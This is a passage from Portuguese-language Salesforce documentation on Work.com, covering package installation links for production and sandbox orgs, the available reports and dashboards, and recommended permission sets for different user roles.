- **•** Certifique-se de ativar os recursos relacionados à sua edição do Work.com antes de instalar o pacote. O pacote só será instalado corretamente se você tiver ativado os recursos antecipadamente.
- **•** Se tiver adquirido o Work.com após a versão Spring '15, instale o pacote Perform do Work.com.
- **•** Não é possível, nem necessário, instalar todos os pacotes.

Pacotes de produção:

- **•** [Work.com Motivate](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Relatórios e painéis do Thanks e do Skills](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

Pacotes de sandbox:

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** [Work.com Motivate](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Relatórios e painéis do Thanks e do Skills](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### CONSULTE TAMBÉM:

[Visão geral da implementação do Work.com](#page-2065-1) [Visão geral de recursos do Work.com](#page-2072-0) [Detalhes de painéis e relatórios do Work.com](#page-2081-0)

# <span id="page-2081-0"></span>Detalhes de painéis e relatórios do Work.com

Os relatórios e painéis do Work.com incluídos no pacote de relatórios são um bom ponto de partida. Use esses exemplos para criar relatórios e painéis que são úteis para sua organização.

## Relatórios do pacote Work.com Perform

Estes relatórios estão disponíveis após a instalação do pacote [Work.com Perform.](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i) Os relatórios do Work.com são organizados em pastas com base em recursos:

- **•** Relatórios de orientação do Work.com
- **•** Relatórios de metas do Work.com
- **•** Relatórios de resumo de desempenho do Work.com
- **•** Relatórios de reconhecimento do Work.com
- **•** Relatórios de habilidades do Work.com

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



**Tabela 12: Relatórios de orientação do Work.com**

#### **Tabela 13: Relatórios de metas do Work.com**





#### **Tabela 14: Relatórios de resumo de desempenho do Work.com**



#### **Tabela 15: Relatórios de reconhecimento do Work.com**





#### **Tabela 16: Relatórios de habilidades do Work.com**



#### Painéis do pacote Work.com Perform

Estes painéis estão disponíveis após a instalação do pacote [Work.com Perform:](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)

- **•** Painéis de orientação do Work.com
- **•** Painéis de resumo de desempenho do Work.com
- **•** Painéis de reconhecimento do Work.com
- **•** Painéis de habilidades do Work.com

#### **Tabela 17: Painéis de orientação do Work.com**



#### **Tabela 18: Painéis de resumo de desempenho do Work.com**



#### **Tabela 19: Painéis de reconhecimento do Work.com**



#### **Tabela 20: Painéis de habilidades do Work.com**



#### <span id="page-2084-0"></span>CONSULTE TAMBÉM:

[Visão geral de painéis e relatórios do Work.com](#page-2080-0)

# Conjuntos de permissões recomendados do Work.com

Crie diferentes conjuntos de permissões para diferentes tipos de usuários do Work.com.

Crie novos conjuntos de permissões para cada tipo de usuário do Work.com.

[Acompanhe passo a passo: criar, editar e atribuir um conjunto de permissões](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

Use as tabelas a seguir para atribuir as configurações de objeto e permissões do sistema adequadas para cada conjunto de permissões.

#### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Usuário padrão

O conjunto de permissões de usuário padrão oferece ao usuário todas as funcionalidades básicas do Work.com.



**Tabela 21: Configurações de objeto do usuário padrão**





#### **Tabela 22: Permissões do sistema do usuário padrão**



# Gerenciador de ciclo de desempenho

O conjunto de permissões do Gerenciador de ciclo de desempenho é normalmente usado para criar e implantar resumos de desempenho para os funcionários.

Nota: Esse conjunto de permissões deve ser atribuído juntamente com as permissões do usuário padrão.



#### **Tabela 23: Configurações de objeto do gerenciador de ciclo de desempenho**

#### **Tabela 24: Permissões do sistema do gerenciador de ciclo de desempenho**



# Criador de emblemas personalizados

A permissão de Criador de emblemas personalizados oferece aos usuários a capacidade de criar emblemas personalizados.



- **•** Se a preferência Restringir os criadores de emblemas personalizados estiver ativada, os usuários também devem estar com Criar ativado no objeto Recompensa.
- **•** Esse conjunto de permissões deve ser atribuído juntamente com as permissões do usuário padrão.

#### **Tabela 25: Permissões do sistema do criador de emblemas personalizados**



## Criador de recompensas

O conjunto de permissões Criador de recompensas é para usuários que devem ter a capacidade de vincular emblemas a recompensas tangíveis.

Nota: Esse conjunto de permissões deve ser atribuído juntamente com as permissões do usuário padrão.




# Administrador do Work.com

O conjunto de permissões do administrador do Work.com dá aos usuários acesso administrativo total para os objetos e recursos do Work.com. Esse conjunto de permissões deve ser atribuído em vez do conjunto de permissões do usuário padrão.

